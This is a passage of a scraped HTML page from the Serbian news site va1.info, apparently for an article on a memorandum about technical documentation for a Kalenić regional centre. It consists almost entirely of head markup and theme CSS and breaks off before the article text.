

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://va1.info/priprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju/
body_size: 27184
content:
<!DOCTYPE html> <html lang="sr-RS" class="dark-skin" data-skin="dark"> <head> <meta charset="UTF-8"/> <link rel="profile" href="//gmpg.org/xfn/11"/> <meta http-equiv='x-dns-prefetch-control' content='on'> <link rel='dns-prefetch' href="//cdnjs.cloudflare.com/"/> <link rel='dns-prefetch' href="//ajax.googleapis.com/"/> <link rel='dns-prefetch' href="//fonts.googleapis.com/"/> <link rel='dns-prefetch' href="//fonts.gstatic.com/"/> <link rel='dns-prefetch' href="//s.gravatar.com/"/> <link rel='dns-prefetch' href="//www.google-analytics.com/"/> <link rel='preload' as='script' href="//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"> <style id='tie-critical-css' type='text/css'>:root{--brand-color:#0669ff;--dark-brand-color:#0051cc;--bright-color:#FFF;--base-color:#2c2f34}html{-ms-touch-action:manipulation;touch-action:manipulation;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:600}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}figure{margin:1em 0}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit}optgroup{font-weight:bold}button,input,select{overflow:visible}button,input,select,textarea{margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{cursor:pointer}[disabled]{cursor:default}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}*{padding:0;margin:0;list-style:none;border:0;outline:none;box-sizing:border-box}:after,:before{box-sizing:border-box}body{background:#F7F7F7;color:var(--base-color);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",Arial,sans-serif;font-size:13px;line-height:21px}.the-subtitle,h1,h2,h3,h4,h5,h6{line-height:1.4;font-weight:600}h1{font-size:41px;font-weight:700}h2{font-size:27px}h3{font-size:23px}.the-subtitle,h4{font-size:17px}h5{font-size:13px}h6{font-size:12px}a{color:var(--base-color);text-decoration:none;transition:0.15s}.brand-title,a:hover{color:var(--brand-color)}embed,img,object{max-width:100%;height:auto}iframe{max-width:100%}p{line-height:1.7}.comment-form-comment label,.says,.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.stream-title{margin-bottom:3px;font-size:11px;color:#a5a5a5;display:block}.stream-item{text-align:center;position:relative;z-index:2;margin:20px 0;padding:0}.stream-item iframe{margin:0 auto}.stream-item img{max-width:100%;width:auto;height:auto;margin:0 auto;display:inline-block;vertical-align:middle}.stream-item.stream-item-above-header{margin:0}.stream-item.stream-item-between .post-item-inner{width:100%;display:block}.post-layout-8.is-header-layout-1.has-header-ad .entry-header-outer,body.post-layout-8.has-header-below-ad .entry-header-outer{padding-top:0}.has-header-below-ad.post-layout-6 .featured-area,.is-header-layout-1.has-header-ad.post-layout-6 .featured-area,.stream-item-top-wrapper~.stream-item-below-header{margin-top:0}.has-header-below-ad .fullwidth-entry-title.container-wrapper,.has-header-below-ad .is-first-section,.is-header-layout-1.has-header-ad .fullwidth-entry-title,.is-header-layout-1.has-header-ad .is-first-section{padding-top:0;margin-top:0}@media (max-width:991px){body:not(.is-header-layout-1).has-header-below-ad.has-header-ad .top-nav-below .has-breaking-news{margin-bottom:20px}.has-header-ad .fullwidth-entry-title.container-wrapper,.has-header-ad.has-header-below-ad .stream-item-below-header,.page.has-header-ad:not(.has-header-below-ad) #content,.single.has-header-ad:not(.has-header-below-ad) #content{margin-top:0}.has-header-ad .is-first-section{padding-top:0}.has-header-ad:not(.has-header-below-ad) .buddypress-header-outer{margin-bottom:15px}}.has-full-width-logo .stream-item-top-wrapper,.header-layout-2 .stream-item-top-wrapper{width:100%;max-width:100%;float:none;clear:both}@media (min-width:992px){.header-layout-2.has-normal-width-logo .stream-item-top-wrapper{margin-top:0}}.header-layout-3.no-stream-item .logo-container{width:100%;float:none}@media (min-width:992px){.header-layout-3.has-normal-width-logo .stream-item-top img{float:right}}@media (max-width:991px){.header-layout-3.has-normal-width-logo .stream-item-top{clear:both}}#background-stream-cover{top:0;left:0;z-index:0;overflow:hidden;width:100%;height:100%;position:fixed}@media (max-width:768px){.hide_back_top_button #go-to-top,.hide_banner_above .stream-item-above-post,.hide_banner_above_content .stream-item-above-post-content,.hide_banner_below .stream-item-below-post,.hide_banner_below_content .stream-item-below-post-content,.hide_banner_below_header .stream-item-below-header,.hide_banner_bottom .stream-item-above-footer,.hide_banner_comments .stream-item-below-post-comments,.hide_banner_header .stream-item-above-header,.hide_banner_top .stream-item-top-wrapper,.hide_breadcrumbs #breadcrumb,.hide_breaking_news #top-nav,.hide_copyright #site-info,.hide_footer #footer-widgets-container,.hide_footer_instagram #footer-instagram,.hide_footer_tiktok #footer-tiktok,.hide_inline_related_posts #inline-related-post,.hide_post_authorbio .post-components .about-author,.hide_post_nav .prev-next-post-nav,.hide_post_newsletter #post-newsletter,.hide_read_more_buttons .more-link,.hide_read_next #read-next-block,.hide_related #related-posts,.hide_share_post_bottom .share-buttons-bottom,.hide_share_post_top .share-buttons-top,.hide_sidebars .sidebar{display:none!important}}.tie-icon:before,[class*=" tie-icon-"],[class^=tie-icon-]{font-family:"tiefonticon"!important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}body.tie-no-js .bbp-template-notice,body.tie-no-js .comp-sub-menu,body.tie-no-js .indicator-hint,body.tie-no-js .menu-counter-bubble-outer,body.tie-no-js .menu-sub-content,body.tie-no-js .notifications-total-outer,body.tie-no-js .tooltip,body.tie-no-js .woocommerce-error,body.tie-no-js .woocommerce-info,body.tie-no-js .woocommerce-message,body.tie-no-js a.remove{display:none!important}body.tie-no-js .fa,body.tie-no-js .fab,body.tie-no-js .far,body.tie-no-js .fas,body.tie-no-js .tie-icon:before,body.tie-no-js .weather-icon,body.tie-no-js [class*=" tie-icon-"],body.tie-no-js [class^=tie-icon-]{visibility:hidden!important}body.tie-no-js [class*=" tie-icon-"]:before,body.tie-no-js [class^=tie-icon-]:before{content:"\f105"}#autocomplete-suggestions,.tie-popup{display:none}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:768px){.container{width:100%}}@media (min-width:1200px){.container{max-width:1200px}}.tie-row{margin-left:-15px;margin-right:-15px}.tie-row:after{content:"";display:table;clear:both}.tie-col-md-1,.tie-col-md-10,.tie-col-md-11,.tie-col-md-12,.tie-col-md-2,.tie-col-md-3,.tie-col-md-4,.tie-col-md-5,.tie-col-md-6,.tie-col-md-7,.tie-col-md-8,.tie-col-md-9,.tie-col-sm-1,.tie-col-sm-10,.tie-col-sm-11,.tie-col-sm-12,.tie-col-sm-2,.tie-col-sm-3,.tie-col-sm-4,.tie-col-sm-5,.tie-col-sm-6,.tie-col-sm-7,.tie-col-sm-8,.tie-col-sm-9,.tie-col-xs-1,.tie-col-xs-10,.tie-col-xs-11,.tie-col-xs-12,.tie-col-xs-2,.tie-col-xs-3,.tie-col-xs-4,.tie-col-xs-5,.tie-col-xs-6,.tie-col-xs-7,.tie-col-xs-8,.tie-col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.tie-col-xs-1,.tie-col-xs-10,.tie-col-xs-11,.tie-col-xs-12,.tie-col-xs-2,.tie-col-xs-3,.tie-col-xs-4,.tie-col-xs-5,.tie-col-xs-6,.tie-col-xs-7,.tie-col-xs-8,.tie-col-xs-9{float:left}.tie-col-xs-1{width:8.3333333333%}.tie-col-xs-2{width:16.6666666667%}.tie-col-xs-3{width:25%}.tie-col-xs-4{width:33.3333333333%}.tie-col-xs-5{width:41.6666666667%}.tie-col-xs-6{width:50%}.tie-col-xs-7{width:58.3333333333%}.tie-col-xs-8{width:66.6666666667%}.tie-col-xs-9{width:75%}.tie-col-xs-10{width:83.3333333333%}.tie-col-xs-11{width:91.6666666667%}.tie-col-xs-12{width:100%}@media (min-width:768px){.tie-col-sm-1,.tie-col-sm-10,.tie-col-sm-11,.tie-col-sm-12,.tie-col-sm-2,.tie-col-sm-3,.tie-col-sm-4,.tie-col-sm-5,.tie-col-sm-6,.tie-col-sm-7,.tie-col-sm-8,.tie-col-sm-9{float:left}.tie-col-sm-1{width:8.3333333333%}.tie-col-sm-2{width:16.6666666667%}.tie-col-sm-3{width:25%}.tie-col-sm-4{width:33.3333333333%}.tie-col-sm-5{width:41.6666666667%}.tie-col-sm-6{width:50%}.tie-col-sm-7{width:58.3333333333%}.tie-col-sm-8{width:66.6666666667%}.tie-col-sm-9{width:75%}.tie-col-sm-10{width:83.3333333333%}.tie-col-sm-11{width:91.6666666667%}.tie-col-sm-12{width:100%}}@media (min-width:992px){.tie-col-md-1,.tie-col-md-10,.tie-col-md-11,.tie-col-md-12,.tie-col-md-2,.tie-col-md-3,.tie-col-md-4,.tie-col-md-5,.tie-col-md-6,.tie-col-md-7,.tie-col-md-8,.tie-col-md-9{float:left}.tie-col-md-1{width:8.3333333333%}.tie-col-md-2{width:16.6666666667%}.tie-col-md-3{width:25%}.tie-col-md-4{width:33.3333333333%}.tie-col-md-5{width:41.6666666667%}.tie-col-md-6{width:50%}.tie-col-md-7{width:58.3333333333%}.tie-col-md-8{width:66.6666666667%}.tie-col-md-9{width:75%}.tie-col-md-10{width:83.3333333333%}.tie-col-md-11{width:91.6666666667%}.tie-col-md-12{width:100%}}.tie-alignleft{float:left}.tie-alignright{float:right}.tie-aligncenter{clear:both;margin-left:auto;margin-right:auto}.fullwidth{width:100%!important}.alignleft{float:left;margin:0.375em 1.75em 1em 0}.alignright{float:right;margin:0.375em 0 1em 1.75em}.aligncenter{clear:both;display:block;margin:0 auto 1.75em;text-align:center;margin-left:auto;margin-right:auto;margin-top:6px;margin-bottom:6px}@media (max-width:767px){.entry .alignleft,.entry .alignleft img,.entry .alignright,.entry .alignright img{float:none;clear:both;display:block;margin:0 auto 1.75em}}.clearfix:after,.clearfix:before{content:" ";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}#tie-wrapper,.tie-container{height:100%;min-height:650px}.tie-container{position:relative;overflow:hidden}#tie-wrapper{background:#fff;position:relative;z-index:108;height:100%;margin:0 auto}.container-wrapper{background:#ffffff;border:1px solid rgba(0,0,0,0.1);border-radius:2px;padding:30px}#content{margin-top:30px}@media (max-width:991px){#content{margin-top:15px}}.site-content{-ms-word-wrap:break-word;word-wrap:break-word}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width:1230px}.boxed-layout.wrapper-has-shadow #tie-wrapper{box-shadow:0 1px 7px rgba(171,171,171,0.5)}@media (min-width:992px){.boxed-layout #main-nav.fixed-nav,.boxed-layout #tie-wrapper{width:95%}}@media (min-width:992px){.framed-layout #tie-wrapper{margin-top:25px;margin-bottom:25px}}@media (min-width:992px){.border-layout #tie-container{margin:25px}.border-layout:after,.border-layout:before{background:inherit;content:"";display:block;height:25px;left:0;bottom:0;position:fixed;width:100%;z-index:110}.border-layout:before{top:0;bottom:auto}.border-layout.admin-bar:before{top:32px}.border-layout #main-nav.fixed-nav{left:25px;right:25px;width:calc(100% - 50px)}}#header-notification-bar{background:var(--brand-color);color:#fff;position:relative;z-index:1}#header-notification-bar p a{color:#fff;text-decoration:underline}#header-notification-bar .container{display:flex;justify-content:space-between;font-size:16px;flex-wrap:wrap;align-items:center;gap:40px;min-height:65px}#header-notification-bar .container .button{font-size:14px}#header-notification-bar .container:after{display:none}@media (max-width:991px){#header-notification-bar .container{justify-content:center;padding-top:15px;padding-bottom:15px;gap:15px;flex-direction:column}}.theme-header{background:#fff;position:relative;z-index:999}.theme-header:after{content:"";display:table;clear:both}.theme-header.has-shadow{box-shadow:rgba(0,0,0,0.1) 0px 25px 20px -20px}.theme-header.top-nav-below .top-nav{z-index:8}.is-stretch-header .container{max-width:100%}#menu-components-wrap{display:flex;justify-content:space-between;width:100%;flex-wrap:wrap}.header-layout-2 #menu-components-wrap{justify-content:center}.header-layout-4 #menu-components-wrap{justify-content:flex-start}.header-layout-4 #menu-components-wrap .main-menu-wrap{flex-grow:2}.header-layout-4 #menu-components-wrap .flex-placeholder{flex-grow:1}.logo-row{position:relative}#logo{margin-top:40px;margin-bottom:40px;display:block;float:left}#logo img{vertical-align:middle}#logo img[src*=".svg"]{width:100%!important}@-moz-document url-prefix(){#logo img[src*=".svg"]{height:100px}}#logo a{display:inline-block}#logo .h1-off{position:absolute;top:-9000px;left:-9000px}#logo.text-logo a{color:var(--brand-color)}#logo.text-logo a:hover{color:var(--dark-brand-color);opacity:0.8}#tie-logo-inverted,#tie-sticky-logo-inverted{display:none}.tie-skin-inverted #tie-logo-inverted,.tie-skin-inverted #tie-sticky-logo-inverted{display:block}.tie-skin-inverted #tie-logo-default,.tie-skin-inverted #tie-sticky-logo-default{display:none}.logo-text{font-size:50px;line-height:50px;font-weight:bold}@media (max-width:670px){.logo-text{font-size:30px}}.has-full-width-logo.is-stretch-header .logo-container{padding:0}.has-full-width-logo #logo{margin:0}.has-full-width-logo #logo a,.has-full-width-logo #logo img{width:100%;height:auto;display:block}.has-full-width-logo #logo,.header-layout-2 #logo{float:none;text-align:center}.has-full-width-logo #logo img,.header-layout-2 #logo img{margin-right:auto;margin-left:auto}.has-full-width-logo .logo-container,.header-layout-2 .logo-container{width:100%;float:none}@media (max-width:991px){#theme-header.has-normal-width-logo #logo{margin:14px 0!important;text-align:left;line-height:1}#theme-header.has-normal-width-logo #logo img{width:auto;height:auto;max-width:190px}}@media (max-width:479px){#theme-header.has-normal-width-logo #logo img{max-width:160px;max-height:60px!important}}@media (max-width:991px){#theme-header.mobile-header-default.header-layout-1 .header-layout-1-logo,#theme-header.mobile-header-default:not(.header-layout-1) #logo{flex-grow:10}#theme-header.mobile-header-centered.header-layout-1 .header-layout-1-logo{width:auto!important}#theme-header.mobile-header-centered #logo{float:none;text-align:center}}.components{display:flex;align-items:center;justify-content:end}.components>li{position:relative}.components>li.social-icons-item{margin:0}.components>li>a{display:block;position:relative;width:30px;text-align:center;font-size:16px;white-space:nowrap}.components>li:hover>a,.components>li>a:hover{z-index:2}.components .avatar{border-radius:100%;position:relative;top:3px;max-width:20px}.components a.follow-btn{width:auto;padding-left:15px;padding-right:15px;overflow:hidden;font-size:12px}.components .search-bar form{width:auto;background:rgba(255,255,255,0.1);line-height:36px;border-radius:50px;position:relative}.main-nav-light .main-nav .components .search-bar form,.top-nav-light .top-nav .components .search-bar form{background:rgba(0,0,0,0.05)}.components #search-input{border:0;width:100%;background:transparent;padding:0 35px 0 20px;border-radius:0;font-size:inherit}.components #search-submit{position:absolute;right:0;top:0;width:40px;line-height:inherit;color:#777777;background:transparent;font-size:15px;padding:0;transition:color 0.15s;border:none}.components #search-submit:hover{color:var(--brand-color)}#search-submit .tie-icon-spinner{color:#fff;cursor:default;animation:tie-spin 3s infinite linear}.popup-login-icon.has-title a{width:auto;padding:0 8px}.popup-login-icon.has-title span{line-height:unset;float:left}.popup-login-icon.has-title .login-title{position:relative;font-size:13px;padding-left:4px}.weather-menu-item{display:flex;align-items:center;padding-right:5px;overflow:hidden}.weather-menu-item .weather-wrap{padding:0;overflow:inherit;line-height:23px}.weather-menu-item .weather-forecast-day{display:block;float:left;width:auto;padding:0 5px;line-height:initial}.weather-menu-item .weather-forecast-day .weather-icon{font-size:26px;margin-bottom:0}.weather-menu-item .city-data{float:left;display:block;font-size:12px}.weather-menu-item .weather-current-temp{font-size:16px;font-weight:400}.weather-menu-item .weather-current-temp sup{font-size:9px;top:-2px}.weather-menu-item .theme-notice{padding:0 10px}.components .tie-weather-widget{color:var(--base-color)}.main-nav-dark .main-nav .tie-weather-widget{color:#ffffff}.top-nav-dark .top-nav .tie-weather-widget{color:#cccccc}.components .icon-basecloud-bg:after{color:#ffffff}.main-nav-dark .main-nav .icon-basecloud-bg:after{color:#1f2024}.top-nav-dark .top-nav .icon-basecloud-bg:after{color:#1f2024}.custom-menu-button{padding-right:5px}.custom-menu-button .button{font-size:13px;display:inline-block;line-height:21px;width:auto}.header-layout-1 #menu-components-wrap{display:flex;justify-content:flex-end}.header-layout-1 .main-menu-wrapper{display:table;width:100%}.header-layout-1 #logo{line-height:1;float:left;margin-top:20px;margin-bottom:20px}.header-layout-1 .header-layout-1-logo{display:table-cell;vertical-align:middle;float:none}.is-header-bg-extended #theme-header,.is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav){background:transparent!important;display:inline-block!important;width:100%!important;box-shadow:none!important;transition:background 0.3s}.is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before,.is-header-bg-extended #theme-header:before{content:"";position:absolute;width:100%;left:0;right:0;top:0;height:150px;background-image:linear-gradient(to top,transparent,rgba(0,0,0,0.5))}@media (max-width:991px){.is-header-bg-extended #tie-wrapper #theme-header .logo-container:not(.fixed-nav){background:transparent;box-shadow:none;transition:background 0.3s}}.is-header-bg-extended .has-background .is-first-section{margin-top:-350px!important}.is-header-bg-extended .has-background .is-first-section>*{padding-top:350px!important}.rainbow-line{height:3px;width:100%;position:relative;z-index:2;background-image:-webkit-linear-gradient(left,#f76570 0%,#f76570 8%,#f3a46b 8%,#f3a46b 16%,#f3a46b 16%,#ffd205 16%,#ffd205 24%,#ffd205 24%,#1bbc9b 24%,#1bbc9b 25%,#1bbc9b 32%,#14b9d5 32%,#14b9d5 40%,#c377e4 40%,#c377e4 48%,#f76570 48%,#f76570 56%,#f3a46b 56%,#f3a46b 64%,#ffd205 64%,#ffd205 72%,#1bbc9b 72%,#1bbc9b 80%,#14b9d5 80%,#14b9d5 80%,#14b9d5 89%,#c377e4 89%,#c377e4 100%);background-image:linear-gradient(to right,#f76570 0%,#f76570 8%,#f3a46b 8%,#f3a46b 16%,#f3a46b 16%,#ffd205 16%,#ffd205 24%,#ffd205 24%,#1bbc9b 24%,#1bbc9b 25%,#1bbc9b 32%,#14b9d5 32%,#14b9d5 40%,#c377e4 40%,#c377e4 48%,#f76570 48%,#f76570 56%,#f3a46b 56%,#f3a46b 64%,#ffd205 64%,#ffd205 72%,#1bbc9b 72%,#1bbc9b 80%,#14b9d5 80%,#14b9d5 80%,#14b9d5 89%,#c377e4 89%,#c377e4 100%)}@media (max-width:991px){.header-layout-1 .main-menu-wrapper,.logo-container{border-width:0;display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between}}.mobile-header-components{display:none;z-index:10;height:30px;line-height:30px;flex-wrap:nowrap;flex:1 1 0%}.mobile-header-components .components{float:none;display:flex!important;justify-content:flex-start}.mobile-header-components .components li.custom-menu-link{display:inline-block;float:none}.mobile-header-components .components li.custom-menu-link>a{width:20px;padding-bottom:15px}.mobile-header-components .components li.custom-menu-link>a .menu-counter-bubble{right:calc(50% - 10px);bottom:-10px}.header-layout-1.main-nav-dark .mobile-header-components .components li.custom-menu-link>a{color:#fff}.mobile-header-components .components .comp-sub-menu{padding:10px}.dark-skin .mobile-header-components .components .comp-sub-menu{background:#1f2024}.mobile-header-components [class*=" tie-icon-"],.mobile-header-components [class^=tie-icon-]{font-size:18px;width:20px;height:20px;vertical-align:middle}.mobile-header-components .tie-mobile-menu-icon{font-size:20px}.mobile-header-components .tie-icon-grid-4,.mobile-header-components .tie-icon-grid-9{transform:scale(1.75)}.mobile-header-components .nav-icon{display:inline-block;width:20px;height:2px;background-color:var(--base-color);position:relative;top:-4px;transition:background 0.4s ease}.mobile-header-components .nav-icon:after,.mobile-header-components .nav-icon:before{position:absolute;right:0;background-color:var(--base-color);content:"";display:block;width:100%;height:100%;transition:transform 0.4s,background 0.4s,right 0.2s ease;transform:translateZ(0);backface-visibility:hidden}.mobile-header-components .nav-icon:before{transform:translateY(-7px)}.mobile-header-components .nav-icon:after{transform:translateY(7px)}.mobile-header-components .nav-icon.is-layout-2:after,.mobile-header-components .nav-icon.is-layout-2:before{width:70%;right:15%}.mobile-header-components .nav-icon.is-layout-3:after{width:60%}.mobile-header-components .nav-icon.is-layout-4:after{width:60%;right:auto;left:0}.dark-skin .mobile-header-components .nav-icon,.dark-skin .mobile-header-components .nav-icon:after,.dark-skin .mobile-header-components .nav-icon:before,.main-nav-dark.header-layout-1 .mobile-header-components .nav-icon,.main-nav-dark.header-layout-1 .mobile-header-components .nav-icon:after,.main-nav-dark.header-layout-1 .mobile-header-components .nav-icon:before{background-color:#ffffff}.dark-skin .mobile-header-components .nav-icon .menu-text,.main-nav-dark.header-layout-1 .mobile-header-components .nav-icon .menu-text{color:#ffffff}.mobile-header-components .menu-text-wrapper{white-space:nowrap;width:auto!important}.mobile-header-components .menu-text{color:var(--base-color);line-height:30px;font-size:12px;padding:0 0 0 5px;display:inline-block;transition:color 0.4s}.dark-skin .mobile-header-components .menu-text,.main-nav-dark.header-layout-1 .mobile-header-components .menu-text{color:#ffffff}#mobile-header-components-area_1 .components li.custom-menu-link>a{margin-right:15px}#mobile-header-components-area_1 .comp-sub-menu{left:0;right:auto}#mobile-header-components-area_2 .components{flex-direction:row-reverse}#mobile-header-components-area_2 .components li.custom-menu-link>a{margin-left:15px}#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:after,#mobile-menu-icon:hover .nav-icon:before{background-color:var(--brand-color)}@media (max-width:991px){.logo-container:after,.logo-container:before{height:1px}.mobile-components-row .logo-wrapper{height:auto!important}.mobile-components-row .logo-container,.mobile-components-row.header-layout-1 .main-menu-wrapper{flex-wrap:wrap}.mobile-components-row.header-layout-1 .header-layout-1-logo,.mobile-components-row:not(.header-layout-1) #logo{flex:1 0 100%;order:-1}.mobile-components-row .mobile-header-components{padding:5px 0;height:45px}.mobile-components-row .mobile-header-components .components li.custom-menu-link>a{padding-bottom:0}#tie-body #mobile-container,.mobile-header-components{display:block}#slide-sidebar-widgets{display:none}}.top-nav{background-color:#ffffff;position:relative;z-index:10;line-height:40px;border:1px solid rgba(0,0,0,0.1);border-width:1px 0;color:var(--base-color);clear:both}.main-nav-below.top-nav-above .top-nav{border-top-width:0}.top-nav a:not(.button):not(:hover){color:var(--base-color)}.top-nav .components>li:hover>a{color:var(--brand-color)}.top-nav .search-bar{margin-top:3px;margin-bottom:3px;line-height:34px}.topbar-wrapper{display:flex;min-height:40px}.top-nav.has-components .topbar-wrapper,.top-nav.has-menu .topbar-wrapper{display:block}.top-nav .tie-alignleft,.top-nav .tie-alignright{flex-grow:1;position:relative}.top-nav.has-breaking-news .tie-alignleft{flex:1 0 100px}.top-nav.has-breaking-news .tie-alignright{flex-grow:0;z-index:1}.top-nav-boxed .top-nav.has-components .components>li:first-child:not(.search-bar),.top-nav.has-date-components .tie-alignleft .components>li:first-child:not(.search-bar),.top-nav.has-date-components-menu .components>li:first-child:not(.search-bar){border-width:0}@media (min-width:992px){.header-layout-1.top-nav-below:not(.has-shadow) .top-nav{border-width:0 0 1px}}.topbar-today-date{float:left;padding-right:15px;flex-shrink:0}.top-menu .menu a{padding:0 10px}.top-menu .menu li:hover>a{color:var(--brand-color)}.top-menu .menu ul{display:none;position:absolute;background:#ffffff}.top-menu .menu li:hover>ul{display:block}.top-menu .menu li{position:relative}.top-menu .menu ul.sub-menu a{width:200px;line-height:20px;padding:10px 15px}.tie-alignright .top-menu{float:right;border-width:0 1px}.top-menu .menu .tie-current-menu>a{color:var(--brand-color)}@media (min-width:992px){.top-nav-boxed .topbar-wrapper{padding-right:15px;padding-left:15px}.top-nav-boxed .top-nav{background:transparent!important;border-width:0}.top-nav-boxed .topbar-wrapper{background:#ffffff;border:1px solid rgba(0,0,0,0.1);border-width:1px 0;width:100%}.top-nav-boxed.has-shadow.top-nav-below .topbar-wrapper,.top-nav-boxed.has-shadow.top-nav-below-main-nav .topbar-wrapper{border-bottom-width:0!important}}.top-nav .tie-alignleft .components,.top-nav .tie-alignleft .components>li{float:left;justify-content:start}.top-nav .tie-alignleft .comp-sub-menu{right:auto;left:-1px}.top-nav-dark .top-nav{background-color:#2c2e32;color:#cccccc}.top-nav-dark .top-nav *{border-color:rgba(255,255,255,0.1)}.top-nav-dark .top-nav .breaking a{color:#cccccc}.top-nav-dark .top-nav .breaking a:hover{color:#ffffff}.top-nav-dark .top-nav .components>li.social-icons-item .social-link:not(:hover) span,.top-nav-dark .top-nav .components>li>a{color:#cccccc}.top-nav-dark .top-nav .components>li:hover>a{color:#ffffff}.top-nav-dark .top-nav .top-menu li a{color:#cccccc;border-color:rgba(255,255,255,0.04)}.top-nav-dark .top-menu ul{background:#2c2e32}.top-nav-dark .top-menu li:hover>a{background:rgba(0,0,0,0.1);color:var(--brand-color)}.top-nav-dark.top-nav-boxed .top-nav{background-color:transparent}.top-nav-dark.top-nav-boxed .topbar-wrapper{background-color:#2c2e32}.top-nav-dark.top-nav-boxed.top-nav-above.main-nav-below .topbar-wrapper{border-width:0}.main-nav-light #main-nav .weather-icon .icon-basecloud-bg,.main-nav-light #main-nav .weather-icon .icon-cloud,.main-nav-light #main-nav .weather-icon .icon-cloud-behind,.top-nav-light #top-nav .weather-icon .icon-basecloud-bg,.top-nav-light #top-nav .weather-icon .icon-cloud,.top-nav-light #top-nav .weather-icon .icon-cloud-behind{color:#d3d3d3}@media (max-width:991px){.theme-header .components,.top-menu,.top-nav:not(.has-breaking-news),.topbar-today-date{display:none}}.breaking{display:none}.main-nav-wrapper{position:relative;z-index:4}.main-nav-below.top-nav-below-main-nav .main-nav-wrapper{z-index:9}.main-nav-above.top-nav-below .main-nav-wrapper{z-index:10}.main-nav{background-color:var(--main-nav-background);color:var(--main-nav-primary-color);position:relative;border:1px solid var(--main-nav-main-border-color);border-width:1px 0}.main-menu-wrapper{position:relative}@media (min-width:992px){.header-menu .menu{display:flex}.header-menu .menu a{display:block;position:relative}.header-menu .menu>li>a{white-space:nowrap}.header-menu .menu .sub-menu a{padding:8px 10px}.header-menu .menu a:hover,.header-menu .menu 